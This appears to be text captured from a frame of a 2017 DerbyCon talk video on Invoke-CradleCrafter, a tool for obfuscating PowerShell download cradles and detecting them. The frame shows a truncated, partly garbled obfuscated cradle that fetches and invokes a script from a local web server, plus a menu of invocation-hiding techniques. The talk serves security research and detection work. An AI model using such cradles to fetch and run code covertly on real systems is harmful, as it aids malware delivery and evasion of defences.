 Windows PowerShell
voke-CradleCrafter\Memory\PsWebString\Invoke> 9
ecuted:
CLI: Memory\PsWebString\Invoke\9
FULL: Out-Cradle -Url 'http://localhost:8000/derby.ps1' -Cradle 1 -TokenArray @('Invoke'
sult:
Variable:\2 'http://localhost:8000/derby.ps1';Set-Variable Ot 'Net.WebClient';cd;SV e9
t).Value);Set-Item Variable:X (((((Get-Variable e9).Value).PsObject.Methods)|Where{(Vari
R Variable:/X).Value).Invoke((GI Variable:\2).Value)|&( ([String]''.Remove)[23,26,27]-Jo
oose one of the below Memory\PsWebString\Invoke options to APPLY to current cradle:
] MEMORY\PSWEBSTRING\INVOKE\1 No Invoke --> For testing download sans IE
] MEMORY\PSWEBSTRING\INVOKE\2 PS IEX --> IEX/Invoke-Expression
] MEMORY\PSWEBSTRING\INVOKE\3 PS Get-Alias --> Get-Alias/GAL
] MEMORY\PSWEBSTRING\INVOKE\4 PS Get-Command --> Get-Command/GCM
] MEMORY\PSWEBSTRING\INVOKE\5 PS1.0 GetCmdlet --> $ExecutionContext...
] MEMORY\PSWEBSTRING\INVOKE\6 PS1.0 Invoke --> $ExecutionContext...
] MEMORY\PSWEBSTRING\INVOKE\7 ScriptBlock+ICM --> ICM/Invoke-Command/.Invoke()
] MEMORY\PSWEBSTRING\INVOKE\8 PS Runspace --> [PowerShell]::Create() (StdO
] MEMORY\PSWEBSTRING\INVOKE\9 Concatenated IEX --> .($env:ComSpec[4,15,25]-Join
] MEMORY\PSWEBSTRING\INVOKE\10 Invoke-AsWorkflow --> Invoke-AsWorkflow (PS3.0+)
voke-CradleCrafter\Memory\PsWebString\Invoke>
Desktop Invoke-CradleCrafter ... PowerPoint Slide Sho... Administrator: Com... Windows PowerShell 12:46 PM
Invoke-CradleCrafter:
Moar PowerShell obFUsk8tion &
Detection (@('Tech','niques')
-Join'')
Daniel Bohannon
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com